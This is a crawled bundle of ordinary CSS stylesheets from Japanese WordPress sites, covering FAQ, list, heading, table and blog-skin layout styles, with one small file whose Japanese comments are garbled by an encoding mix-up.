.articleText td{
    font-size:14px;
}
.lp p,
.lp li,
.lp th,
.lp td{
    font-size:16px;
}
.articleText {
    line-height:1.8;
}

/* ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━
エディタが自動生成するクラスへのスタイル指定
━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ */
.aligncenter {
	display: block;
	margin-left: auto!important;
	margin-right: auto!important;
}
.alignleft {
	float: left;
	margin: 0 15px 10px 0!important;
}
.alignright {
	float: right;
	margin: 0 0 10px 10px!important;
}
@media only screen and (max-width:640px) {
.alignleft,
.alignright {
	float: none;
	padding: 0;
	margin:10px auto!important;
	display:block;
}
}/* end media query */

/* ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━
よくある質問
━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ */
ul.faq li{
	list-style:none;
}
ul.faq :before{
	margin-right:5px;
	font-size:1.3em;
}
ul.faq{
	margin: 0 0 2em;
	padding-left: 0;
	color: #000;
}
ul.faq > li{
	background: url(images/icon_q.jpg) no-repeat 15px 0px;
}
ul.faq > li h4{
	padding: 10px 15px;
	font-size:18px;
	font-weight:normal;
	background: #e8e8e8;
	width: 80%;
	margin: 0 0 10px;
	border-radius: 5px;
}
ul.faq > li h4:before{
	content:'Q.';
	color:orange;
}
ul.faq > li > ul{
	background: #d3efee;
	padding:15px;
	margin-left: 60px;
	border-radius: 5px;
}
ul.faq > li > ul > li h5{
	margin: 0;
	font-size:18px;
	font-weight:normal;
	line-height: 1.4;
}
ul.faq > li > ul > li h5:before{
	content:'A.';
	color: teal;
}

/* ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━
OLカウンター
━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ */
ol{
  counter-reset: ol_cnt; 
}
ol > li{
  counter-increment: ol_cnt;
}
li ol{
  counter-reset: ol_cnt2; 
}
li ol > li{
  counter-increment: ol_cnt2;
}

/* ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━
リスト01
━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ */
/* OL,UL共通 */
.list01 > li{
    padding: 5px 0;
    border-bottom: 1px dotted #ccc;
    padding-left:2em;
    position:relative;
}
.large > li{
    font-size:30px;
}
.list01 > li .list01 > li{/* list01 > list01の限定スタイル */
    border-bottom: 0;
    border-top:1px dotted #ccc;
}
.listType02 > li{
    border-bottom: 0;
}
.list01 li:before{
	font-size:1.8em;
	line-height:1;
	vertical-align:-2px;
	color:#555;
	position:absolute;
	left:0;
}
/* UL限定 */
ul.list01 > li:before{
	font-family:FontAwesome;
	content:'\f0da';
	margin-left: 10px;
	top:2px;
}
ul.listType02 > li:before{
	content:'\f046';
	margin-left: 0px;
	color:#f00;
}
/* UL子階層限定 */
.list01 ul > li:first-child{
    margin-top: 5px;
}
.list01 ul > li:before{
	content: '┗';
	margin-left: 0;
}

/* OLのナンバーリング */
ol.list01 > li:before{
  content: counters(ol_cnt, "")".";
}
.list01 ol > li:before{
  content: counters(ol_cnt2, "")".";
}

/* ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━
リスト02
━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ */
/* OL,UL共通 */
.list02 > li{
    padding: 1em;
    position: relative;
    border:2px solid #000;
    background:#fff;
    min-height: 2em;
    margin-top: 1em;
    border-radius: 5px;
}
.list02 > li:first-child{
    margin-top: 0;
}
.list02 > li:after{
	position:absolute;
	line-height:1;
	content:'▼';
	left:50%;
	top: -.7em;
	font-size:3em;
	margin-left:-.5em;
}
.list02 > li:first-child:after{
	content:'';
}
/* OL限定 */
ol.list02 > li{
    padding-left: 2em;
    margin-left: 2em;
}
ol.list02 > li:before{
  position:absolute;
  top: 0;
  left: 0;
  border:2px solid #000;
  color:#fff;
  background:#000;
  background:rgba(0,0,0,.7);
  margin:2px;
  width:46px;
  line-height:46px;
  text-align:center;
  border-radius: 50%;
  font-size: 2em;
  margin-left: -1em;
}
/* OLのナンバーリング */
ol.list02 > li:before{
  content: counters(ol_cnt, "");
}
.list02 ol > li:before{
  content: counters(ol_cnt2, "")".";
}

/* ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━
リスト02　子孫の2列コンテナ
━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ */
.list02 div.container00 {
    position:relative;
}
.list02 div.container00 > div {
	background:#eee;
}
.list02 div.container00 >div:first-child:before {
	font-family:'FontAwesome';
	content:'\f061';
	position:absolute;
	top:50%;
	left:50%;
	margin-left: -.5em;
	margin-top:-.5em;
	line-height: 1em;
	font-size: 2em;
}

/* ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━
リスト02　子孫の2列コンテナ
━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ */
@media only screen and (max-width:640px) {
.list02 div.container00 > div {
	float:none;
	width: auto;
}
.list02 div.container00 > div:first-child {
	margin-right:0;
	margin-bottom: 1em;
}
.list02 div.container00 > div:first-child:before {
	content: '\f063';
}
}/* end media query */



--- FILE ---
content_type: text/css
request_url: https://ysswp.com/resources/common/css/repair_common.css?ver=6.8.3
body_size: 244
content:
@charset "utf-8";

/* �������S�e���v���[�g���ʂœǂݍ��܂��A�C���p��CSS */

/* �v�����̔w�i�摜�i���̎ʐ^�j�����y�[�W�ŕ\������Ȃ��悤�ɂ��� */
#b03 body:not(.home) .myHeaderContent{
	background: none;
}

/* �v�����̔w�i�摜�i�O���f�[�V�����j�����y�[�W�ŕ\������Ȃ��悤�ɂ��� */
#b05 body:not(.home) #promo{
	background: none;
}


--- FILE ---
content_type: text/css
request_url: https://ysswp.com/resources/common/css/repair_common-sp.css?ver=6.8.3
body_size: 356
content:
@charset "utf-8";

/* ★★★全テンプレート共通で読み込まれる、修正用のCSS（スマホ用） */
@media only screen and (max-width:640px) {


/* アンカーの色が濃すぎるため修正(A05) */
#a05 ul#gnavi li a:hover,
#a05 ul#gnavi li a.active {
	color: #aaa;
}

/* タイトルバックの画像が途切れていたので修正(B05) */
#b09 .skinHeaderArea2 {
	background-size:contain;
}



}/* end media query */

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://mie-kouiki.jp/wp2/wp-content/themes/blokul/css.php?pid=2041&ver=6.8.3
body_size: 877
content:
@charset "utf-8";

/* ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━
ページごとで背景を変えるためのCSS
━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ */
body{
    background-color:#fff;
    background-image:url();
    background-repeat:repeat;
    background-attachment:scroll;
    background-position:center;
}
body.editorOnly{
    background-color:#fff;
}

/* ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━
１カラム表現を行うためのCSS
━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ */
.skinArticle {
position: static!important;
}
.skinContentsArea {
position: static!important;
padding-top: 0px!important;
border-left: 0px!important;
border-right: 0px!important;
}
.articleText {
overflow: visible!important;
margin-top: 0px!important;
}
.skinArticleHeader,
.skinArticleFooter,
.snsBtns,
.snsShare,
.skinSubA,
.skinSubB {
    display: none!important;
}
.layoutContentsA,
.skinMainArea{
    float:none!important;
    width:100%!important;
}
.layoutContentsB {
float: none!important;
}

/* ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━
汎用テーブル
━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ */
table.table01 th {
	background-color: #f4ffd9;
}

/* ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━
汎用ボックス
━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ */
.box01{
    background:#f4ffd9;
    padding:15px;
    border: 0;
    margin: 0;
    color:#000000;
}

/* ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━
汎用見出し(サイト表示側が二重定義になっているので要改善)
━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ */
.articleText h2{
 clear: both;
 margin: 0 0 15px;
 padding: 12px 15px;
 border: 0;
 border-left: 5px solid #8fc112;
 font-size: 18px;
 font-weight: bold;
 color:#000000;
 background: #f4ffd9;
 background: -moz-linear-gradient(left,  #f4ffd9 50%, #f4ffd9 100%);
 background: -webkit-gradient(linear, left top, right top, color-stop(50%,#f4ffd9), color-stop(100%,#f4ffd9));
 background: -webkit-linear-gradient(left,  #f4ffd9 50%,#f4ffd9 100%);
 background: -o-linear-gradient(left,  #f4ffd9 50%,#f4ffd9 100%);
 background: -ms-linear-gradient(left,  #f4ffd9 50%,#f4ffd9 100%);
 background: linear-gradient(to right,  #f4ffd9 50%,#f4ffd9 100%);
 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f4ffd9', endColorstr='#f4ffd9',GradientType=1 );
}
.articleText h3 {
    clear: both;
    margin: 0 0 15px;
    padding: 5px;
    border:0;
    border-bottom: 2px solid #8fc112;
    font-size: 15px;
    color: #454545;
    background: #f4ffd9;
}

/* ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━
リスト01
━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ */
/* OL,UL共通 */
.list01 li:before{
	color: #000000;
}

/* ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━
リスト02
━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ */
/* OL,UL共通 */
.list02 > li{
	border: 2px solid #000000;
}
.list02 > li:after{
	color: #000000;
	color: rgba(0,0,0,.7);
}
/* OL限定 */
ol.list02 > li:before{
	border: 2px solid #000000;
	background: #000000;
	background: rgba(0,0,0,.7);
}


--- FILE ---
content_type: text/css
request_url: https://mie-kouiki.jp/wp2/wp-content/themes/blokul/default.css
body_size: 8428
content:
@charset "utf-8";body{min-width:1100px;}html,body,form,p{margin:0;padding:0;}article,aside,details,figcaption,figure,footer,header,hgroup,nav,section{display:block;}img{border:0;}html{line-height:1.4;font-size:75%;}body,input,button,select,textarea{font-family:"ＭＳ Ｐゴシック","ヒラギノ角ゴ Pro W3",Arial,Helvetica;}a{text-decoration:none;}a:focus,a:hover{text-decoration:underline;}a:focus{outline:1px dotted;}a:hover,a:active{outline:0;}.skinHeaderArea{width:980px;margin:0 auto;overflow:hidden;}.skinContentsArea{width:980px;margin:0 auto;padding-bottom:30px;zoom:1;word-wrap:break-word;}.skinContentsArea:after{content:'.';display:block;clear:both;height:0;visibility:hidden;}.skinContentsArea2{overflow:visible!important;zoom:1;}.skinContentsArea2:after{clear:both;content:'.';display:block;height:0;visibility:hidden;}.layoutContentsA{zoom:1}.layoutContentsA:after{content:'.';clear:both;display:block;height:0;visibility:hidden}.skinMainArea{zoom:1}.skinSubA{overflow:hidden;}.layoutContentsB{overflow:hidden;}.skinSubB{overflow:hidden;}.columnA .skinMainArea{float:right;width:665px;}.columnA .skinSubA{float:left;width:300px;}.columnA .layoutContentsB{display:none;}.columnB .skinMainArea{float:left;width:665px;}.columnB .skinSubA{float:right;width:300px;}.columnB .layoutContentsB{display:none;}.columnC .layoutContentsA{float:right;width:785px;}.columnC .skinMainArea{float:left;width:470px;}.columnC .skinSubA{float:right;width:300px;}.columnC .layoutContentsB{float:left;}.columnC .skinSubB{width:180px;}.columnD .layoutContentsA{float:left;width:785px;}.columnD .skinMainArea{float:right;width:470px;}.columnD .skinSubA{float:left;width:300px;}.columnD .layoutContentsB{float:right;}.columnD .skinSubB{width:180px;}.columnE .layoutContentsA{overflow:visible;zoom:0}.columnE .layoutContentsA:after{content:'';display:inline;}.columnE .skinMainArea{float:left;width:470px;}.columnE .skinSubA{float:right;width:300px;}.columnE .skinSubB{float:left;margin-left:15px;width:180px;}.footerNav{z-index:10;}.blogSearchBtn{z-index:5;}#keyJumpNav,#keyJumpNav ul,#keyJumpNav li{width:0;height:0;margin:0;padding:0;list-style-type:none;}#keyJumpNav{display:block!important;display:none;}#keyJumpNav a{position:absolute;display:inline-block;top:-9999em;left:-9999em;padding:2px 4px;border-radius:3px;}#keyJumpNav a:focus{top:28px;left:3px;}.update{font-size:.855em;}.contentNew{margin:0 6px;}.accessLog{display:none;}.skinBorderHr hr,.skinSubHr hr{display:none;}.skinMainArea .error{display:block;padding:30px 30px 10px;}.skinMainArea .error .entryListLink{display:block;padding-top:6px;text-align:center;}.userLinkArea{margin:3px auto 1.1em;text-align:center;}.userLinkArea p{padding:0 0 10px 0;}.userLinkArea .imagelistLink a{background:url(https://stat.ameba.jp/common_style/img/common/icon/myphoto1.gif) no-repeat 0 0;padding:2px 0 2px 20px;}.basicBtnS,.basicBtnM,.basicBtnS:hover,.basicBtnM:hover{text-decoration:none!important;color:#333!important;text-align:center;}.basicBtnS,.basicBtnM{display:inline-block;border:1px solid #ccc;border-radius:4px;background-image:url(https://stat100.ameba.jp/common_style/img/skin/cmn/btn/basic_btn/basic_btn_gradations.png);background-repeat:repeat-x;background-color:#efefef;vertical-align:middle;}.basicBtnS{min-height:26px;line-height:26px;background-position:0 0;}.basicBtnM{min-height:32px;line-height:32px;background-position:0 -100px;}.skinImgBtnM,.skinImgBtnS{display:inline-block;background-repeat:no-repeat;background-position:0 0;vertical-align:middle;text-align:center;overflow:hidden;}.skinImgBtnM:focus,.skinImgBtnM:hover,.skinImgBtnM:focus span,.skinImgBtnM:hover span,.skinImgBtnS:focus,.skinImgBtnS:hover,.skinImgBtnS:focus span,.skinImgBtnS:hover span{text-decoration:none;}.skinImgBtnM{width:180px;height:35px;}.skinImgBtnS{width:128px;height:28px;}.skinImgBtnS span,.skinImgBtnM span{display:inline-block;height:28px;_background-image:none!important;background-repeat:no-repeat;vertical-align:middle;cursor:pointer;overflow:hidden;}.skinImgBtnM span{height:35px;line-height:35px;}.skinImgBtnS span{height:28px;line-height:28px;_padding:0!important;}.readerBtn span{padding-left:20px;background-position:0 7px;}.amemberBtn span{padding-left:20px;background-position:0 -93px;}.messageBtn span{padding-left:20px;background-position:0 -192px;}.presentBtn span{padding-left:20px;background-position:0 -399px;letter-spacing: -0.1em;}.presentBtn2 span{padding-left:16px;background-position:0 -294px;}.skinSimpleBtn:hover,.skinSimpleBtn:focus{text-decoration:none;}.userProfileImage{padding:1px;border:1px solid #ccc;text-align:center;background:#fff;}.userProfileImage a{display:block;width:100%;height:100%;}.userProfileImage img{vertical-align:bottom;}.skinTitleArea,.skinDescriptionArea{margin:0;padding:0;font-size:1em;font-weight:normal;}.headerBnrArea{padding-bottom:15px;}.skinMessageBoard{margin-bottom:16px;}.skinMessageBoard3{overflow:hidden;}.pagingArea{position:relative;width:470px;min-height:24px;margin:16px auto;text-align:center;}.pagingPrev,.pagingNext,.pagingList{display:inline-block;vertical-align:middle;}.pagingList{margin-top:5px;}.pagingPrev,.pagingNext{position:absolute;top:0;white-space:nowrap;padding:4px 14px 3px;border-radius:6px;}.pagingPrev{right:280px;}.pagingNext{left:280px;}.listPagePaging .pagingPrev{right:260px;}.listPagePaging .pagingNext{left:260px;}.textPagingArea{position:relative;width:400px;min-height:24px;margin:16px auto 0;text-align:center;}.textPagingPrev,.textPagingNext{position:absolute;top:0;display:inline-block;vertical-align:middle;}.textPagingPrev{right:220px;}.textPagingNext{left:220px;}.skinArticleHeader h1{margin:0;padding:0;font-size:1em;font-weight:normal;}.skinArticle{margin-bottom:30px;}.skinArticle2,.skinArticle3{overflow:visible!important;zoom:1;}.skinArticle2:after,.skinArticle3:after{content:'.';display:block;clear:both;height:0;visibility:hidden;}.skinArticleHeader{overflow:hidden;zoom:1;}.skinArticleBody{zoom:1;}.articleDetailArea{padding:10px 0;}.articleName{margin-left:8px;}.articleThemeListArea ul,.articleThemeListArea li{list-style-type:none;margin:0;padding:0;}.articleThemeListArea{margin:36px 0 20px;text-align:left;overflow:hidden;}.articleThemeHeading{font-weight:bold;padding-bottom:12px;}.articleImageListArea ul,.articleImageListArea li{list-style-type:none;margin:0;padding:0;}.articleImageListArea{margin:30px 0 20px;text-align:left;overflow:hidden;}.articleImageHeading{font-weight:bold;}.articleImageListLink{font-size:.9em;}img.articleImage{display:block;width:110px;height:110px;margin:0 0 5px 0;padding:1px;border:1px solid #d4d4d4;background:#fff;text-align:center;}.articleImageDate{display:block;}.articleImageListArea ul{line-height:1.2;}.articleImageListArea li{float:left;width:114px;padding:10px 14px 0 0;font-size:.9em;}.articleExLinkArea:before{content:'.';clear:both;display:block;visibility:hidden;line-height:1.2em}.articleExLinkArea{clear:both;margin-top:2px;zoom:1}.articleExLinkArea .articleExLinkSubArea{float:right;height:20px;margin:0 0 10px;*margin:16px 0 10px;padding:0;zoom:1}.articleExLinkArea .articleExLinkSubArea a{display:block;float:left;vertical-align:top}.articleExLinkArea .articleExLinkSubArea .tweetBtn1201{margin:0 5px}.articleExLinkArea .articleExLinkSubArea .fb-like{float:left;margin:0 5px;max-width:114px;z-index:1900}.articleExLinkArea:after,.articleExLinkArea .articleExLinkSubArea:after{content:'.';clear:both;display:block;height:0;visibility:hidden}x:-moz-any-link,x:default{width:72px!important;}.articleExLinkArea img{vertical-align:bottom;}.tweetBtn1201{font:bold 11px/18px 'Helvetica Neue',Arial,sans-serif;position:relative;height:18px;letter-spacing:-1px;text-decoration:none!important;text-shadow:0 1px 0 rgba(255,255,255,0.5);white-space:nowrap;cursor:pointer;background-color:#fff;background-image:-moz-linear-gradient(top,#fff,#dedede);background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#dedede));background-image:-ms-linear-gradient(top,#fff,#dedede);background-image:linear-gradient(top,#fff,#dedede);background-image:-o-linear-gradient(top,#fff,#dedede);border:#CCC solid 1px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;outline:none;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#dedede');-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#dedede')";}.tweetBtn1201:focus,.tweetBtn1201:hover,.tweetBtn1201:active{border-color:#bbb;background-color:#f8f8f8;background-image:-webkit-gradient(linear,left top,left bottom,from(#f8f8f8),to(#d9d9d9));background-image:-moz-linear-gradient(top,#f8f8f8,#d9d9d9);background-image:-o-linear-gradient(top,#f8f8f8,#d9d9d9);background-image:-ms-linear-gradient(top,#f8f8f8,#d9d9d9);background-image:linear-gradient(top,#f8f8f8,#d9d9d9);-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f8f8f8',endColorstr='#d9d9d9');-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr='#f8f8f8',endColorstr='#d9d9d9')";}.tweetBtn1201:active{background-color:#efefef;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.1);-moz-box-shadow:inset 0 3px 5px rgba(0,0,0,0.1);box-shadow:inset 0 3px 5px rgba(0,0,0,0.1);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f8f8f8',endColorstr='#d9d9d9');-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr='#f8f8f8',endColorstr='#d9d9d9')";}.tweetBtn1201:focus{border-color:#0089CB;}.tweetBtn1201 i{position:absolute;top:1px;left:1px;width:16px;height:16px;background:transparent url(/common_style/img/common/btn/btn_share_twitter_ico.gif) 0 0 no-repeat;}.tweetBtn1201 span{display:inline-block;*display:inline;padding:0 3px 0 19px;color:#333;zoom:1;}.articleLinkArea{margin:10px 0 0;text-align:right;}.articleLinkArea a{margin:0 4px;}.footerNav,.footerNav li{margin:0;padding:0;border:0;list-style-type:none;}.footerNav{display:block!important;display:none;position:fixed;right:15px;bottom:15px;width:42px;height:78px;overflow:hidden;}.footerNav a,.footerNav span{display:block;height:26px;width:42px;background-image:url(https://stat100.ameba.jp/common_style/img/skin/orgn_parts/footer_nav/footer_nav_bg.png);background-repeat:no-repeat;overflow:hidden;text-align:center;line-height:26px;text-decoration:none;}.footerNav a:focus,.footerNav a:hover,.footerNav a{color:#333!important;}.inactive a,.footerNav span{color:#ccc!important;}.footerNavNext{background-position:0 0;font-size:12px!important;}.footerNavNext:focus,.footerNavNext:hover{background-position:-42px 0;}.inactive .footerNavNext{background-position:-84px 0;}.footerNavPrev{background-position:0 -26px;font-size:12px!important;}.footerNavPrev:focus,.footerNavPrev:hover{background-position:-42px -26px;}.inactive .footerNavPrev{background-position:-84px -26px;}.footerNavTop{background-position:0 -52px;font-size:10px!important;}.footerNavTop:focus,.footerNavTop:hover{background-position:-42px -52px;}.commentArea h1,.commentArea ul,.commentArea li,.trackbackArea h1,.trackbackArea ul,.trackbackArea li{margin:0;padding:0;border:0;list-style-type:none;}.commentArea{margin-top:46px;padding:12px 14px;border-width:1px;border-style:solid;overflow:hidden;zoom:1;}.commentTitleArea{overflow:hidden;zoom:1;}.commentTitle{font-size:1em;}.commentOpenArea{float:right;}.commentList li{overflow:hidden;zoom:1;}.blogComment{padding:10px 14px;overflow:hidden;zoom:1;}.commentHeader,.commentBody{padding-bottom:6px;}.commentAuthor{margin-right:10px;}.commentReply{float:right;}.trackbackBtnArea,.commentBtnArea{padding:14px 0;text-align:center;}.trackbackBtn,.commentBtn{width:200px;}.trackbackArea{margin-top:46px;padding:10px 14px;border-width:1px;border-style:solid;}.trackbackTitleArea{overflow:hidden;}.trackbackTitle{font-size:1em;}.trackbackList li{padding:10px 8px;overflow:hidden;}.trackbackHeader,.trackbackBody{padding-bottom:6px;}.trackbackURLArea{padding-bottom:10px;text-align:center;}.trackbackURLTitle{display:inline-block;padding:1px 6px 0 0;line-height:22px;vertical-align:middle;}.trackbackURL{_height:12px;width:260px;padding:4px;border:1px solid #999;background:#e1e1e1;color:#666;font-size:.855em;vertical-align:middle;overflow:hidden;}.skinSubArea ul,.skinSubArea li{margin:0;padding:0;list-style-type:none;overflow:hidden;}.skinSubArea em{font-style:normal;font-weight:bold;}.skinMenu{margin-bottom:10px;overflow:hidden;zoom:1;}.listLink{padding-top:6px;text-align:right;}.menuSelectArea{text-align:center;}.menuSelectArea select{width:99%;}.designSelectBtnArea{text-align:center;margin-bottom:15px;}.readerHeader{padding-bottom:7px;}.readerRequestArea{margin-top:10px;text-align:center;}.readerRequestBtnArea{margin-bottom:6px;}.readerRequestDescription{font-size:.855em;}.registBtnArea{margin-bottom:13px;text-align:center;}.skinSubA .registArea .subAdList{width:260px;margin:0 auto;}.rss{margin:10px 0;padding:6px 0;text-align:left;}.rssBtn{padding:6px 0 6px 20px;background:url(https://stat100.ameba.jp/common_style/img/skin/cmn/icons/basic_icons/basic_icons.png) no-repeat 3px -46px;vertical-align:middle;}.rssDescription{font-size:.855em;}.skinSubA .rss{width:260px;margin:0 auto;}.subModule{margin:20px 0;}.skinSubA .userProfileImageArea{float:left;width:94px;height:94px;}.skinSubA .userProfileImage{width:90px;height:90px;}.skinSubB .userProfileImageArea{width:140px;height:140px;margin-bottom:3px;}.skinSubB .userProfileImage{width:136px;height:136px;}.skinSubA .profileUserNicknameArea{float:left;width:150px;padding-left:10px;}.profileUserNickname{padding-bottom:4px;}.skinSubB .profileUserNicknameArea{text-align:center;}.profileUserPages{font-size:.94em;}.profileDetailArea{clear:both;padding:10px 0;font-size:.94em;}.freeText{overflow:hidden;}.freeTextLink{float:right;}.profileBtnArea{clear:both;}.profileBtnArea li{display:inline;}.profileBtnArea .skinImgBtnS{margin-bottom:3px;}.skinSubA .profileBtnArea li{float:left;}.skinSubA .profileBtnArea li .readerBtn,.skinSubA .profileBtnArea li .messageBtn{margin-right:4px;}.skinSubB .profileBtnArea{margin-left:6px;text-align:left;}.calendarMenu table{margin:0 auto;}.skinSubA .calendarMenu table{width:220px;}.skinSubB .calendarMenu table{width:140px;}.calendarMenu caption{padding-bottom:6px;font-weight:bold;}.calendarMenu .pre{margin-right:20px;font-weight:normal;}.calendarMenu .next{margin-left:20px;font-weight:normal;}.calendarMenu th,.calendarMenu td{text-align:center;}.calendarMenu th{font-weight:normal;}.skinSubA .calendarMenu td{font-size:1.17em;}.rankListArea,.rankingMenu dd{margin:0;padding:0;overflow:hidden;zoom:1;}.rankingDetailHrArea{padding:6px 0;}.rankTitle{margin:0 0 6px;padding:0;overflow:hidden;zoom:1;}.rankSubTitle,.rankNumber,.rankUnit,.rankUp,.rankDown,.rankStay{display:inline-block;vertical-align:middle;font-size:.855em;}.rankSubTitle{float:left;min-width:35%;padding-top:3px;}.rankSubDetail{float:right;padding:0 4px 0 10px;white-space:nowrap;text-align:left;}.skinSubA .rankSubDetail{padding-right:60px;}.rankNumber{font-size:1.17em;}.rankUp,.rankDown,.rankStay{font-weight:bold;}.blogSearchForm{position:relative;margin:20px 0;}.skinSubA .blogSearchForm{width:300px;}.skinSubB .blogSearchForm{width:180px;}.blogSearchInput{padding:8px 25px 8px 6px;border:1px solid #ccc;background:#fff;line-height:1.1em;color:#333;}.skinSubA .blogSearchInput{width:267px;}.skinSubB .blogSearchInput{width:147px;}.blogSearchBtn{display:block;position:absolute;top:1px;right:1px;width:24px;height:30px;background:url(https://stat100.ameba.jp/common_style/img/skin/cmn/icons/basic_icons/basic_icons.png) no-repeat 2px 8px;overflow:hidden;vertical-align:middle;cursor:pointer;}.listPageArea ul,.listPageArea li,.listPageArea h1,.listPageArea h2{margin:0;padding:0;border:0;list-style-type:none;font-size:1em;font-weight:normal;}.listPageArea em{font-style:normal;font-weight:bold;}.skinBorderHr,.skinBorderList li{margin-bottom:3px;padding-bottom:3px;border-bottom-width:1px;border-bottom-style:dotted;}.listPageTitleArea{padding-bottom:7px!important;overflow:hidden;zoom:1;}.listPageTitle{font-size:1em;font-weight:bold;}.tabArea h1{display:inline;font-weight:bold;}.tab{display:inline-block;min-width:130px;max-width:140px;margin-bottom:1px;padding:6px 5px 4px;border-width:1px;border-style:solid;border-bottom-width:0!important;text-align:center;font-size:1.17em;border-top-right-radius:6px;border-top-left-radius:6px;}.currentTab{margin-bottom:0;padding-bottom:5px;font-weight:bold;}.listContentsArea{padding:12px 12px 20px;border-width:1px;border-style:solid;overflow:hidden;zoom:1;}.tabList .listContentsArea{margin-top:-1px;padding:12px 12px 20px;}.contentsList li{padding-left:4px;padding-right:4px;overflow:hidden;zoom:1;}.entryListSortArea{padding-bottom:6px;text-align:right;}.contentTitleArea{float:left;width:64%;overflow:hidden;}.contentDetailArea{float:right;width:35%;text-align:right;font-size:.855em;overflow:hidden;}.contentTime{margin-bottom:3px;}.contentTrackback{margin-left:10px;}.archiveYearArea{margin-bottom:4px;font-size:1.17em;}.archiveMonthArea{margin-bottom:20px;padding:6px 6px 3px 16px;overflow:hidden;zoom:1;}.archiveMonthList li{float:left;width:16%;height:1.5em;overflow:hidden;}.themeListArea{margin-bottom:20px;padding:14px 4px 8px 14px;overflow:hidden;zoom:1;}.themeList li{float:left;width:48%;height:1.8em;overflow:hidden;}.themeListTitleArea{padding:6px 0;overflow:hidden;zoom:1;}.themeListTitle{float:left;}.themeListTitle em{font-style:normal;font-weight:bold;}.themeListSortArea{float:right;}.amemberEntry{padding:10px 0;text-align:center;}.amemberEntry .amemberEntryBtn{margin:0;padding-top:4px;}.amemberEntry .amemberEntryTxt{margin:0;padding:5px 0;font-size:.8em;}.amemberEntry .amemberEntryReq{display:inline;margin:0;padding:5px 0;font-size:12px;}.AmNwMdl{width:90%;max-width:500px;margin:0 auto 19px;padding:10px;}.AmNwMdl img{margin:0 2px 0 0!important;vertical-align:middle;}.AmNwMdl .AmNwD{padding:0 0 0 5px;}.AmNwMdl .AmNwH{padding:0 0 0 5px;background:url(https://stat100.ameba.jp/blog/ucs/img/ameba/icon_line.gif) repeat-x 0 100%;font-weight:bold;font-size:1.33em;}.AmNwMdl .AmNwL{zoom:1;margin-bottom:1em;padding:0 5px;line-height:1.2;background:url(https://stat100.ameba.jp/blog/ucs/img/ameba/icon_line.gif) repeat-x 0 100%;}.AmNwMdl .AmNwL div{padding:2px 0 0;font-size:.855em;}.nowQuote,.nowQuote p,.nowQuote a,.nowQuote img,.nowQuote span{margin:0!important;padding:0!important;background:none!important;border:0!important;}.nowQuote,.nowQuote p,.nowQuote a{background-image:url(https://stat100.ameba.jp/common_style/img/skin/orgn_parts/now_quote/now_quote_bg.png)!important;_background-image:url(https://stat100.ameba.jp/common_style/img/skin/orgn_parts/now_quote/now_quote_bg_png8.png)!important;}.nowQuote{margin-bottom:3px!important;padding-bottom:18px!important;overflow:hidden;word-break:break-all;}.skinSubA .nowQuote{width:260px!important;background-position:0 100%!important;background-repeat:no-repeat!important;}.skinSubB .nowQuote{width:140px!important;background-position:-780px 100%!important;background-repeat:no-repeat!important;}.nowQuote p{padding-top:9px!important;text-align:left!important;line-height:1.4!important;}.skinSubA .nowQuote p{width:260px!important;background-position:-520px 0!important;background-repeat:no-repeat!important;}.skinSubB .nowQuote p{width:140px!important;background-position:-1060px 0!important;background-repeat:no-repeat!important;}.nowQuote a{display:block!important;padding:0 5px 0 7px!important;text-decoration:none!important;overflow:hidden;zoom:1;}.skinSubA .nowQuote a{width:248px!important;background-position:-260px 0!important;background-repeat:repeat-y!important;}.skinSubB .nowQuote a{width:128px!important;background-position:-920px 0!important;background-repeat:repeat-y!important;}.nowQuote a:hover{text-decoration:none!important;color:#80ccff!important;}.nowQuoteText{display:block!important;padding-bottom:4px!important;color:#333!important;font-size:12px!important;overflow:hidden;}.skinSubA .nowQuoteText{width:248px!important;}.skinSubB .nowQuoteText{width:128px!important;}a:hover 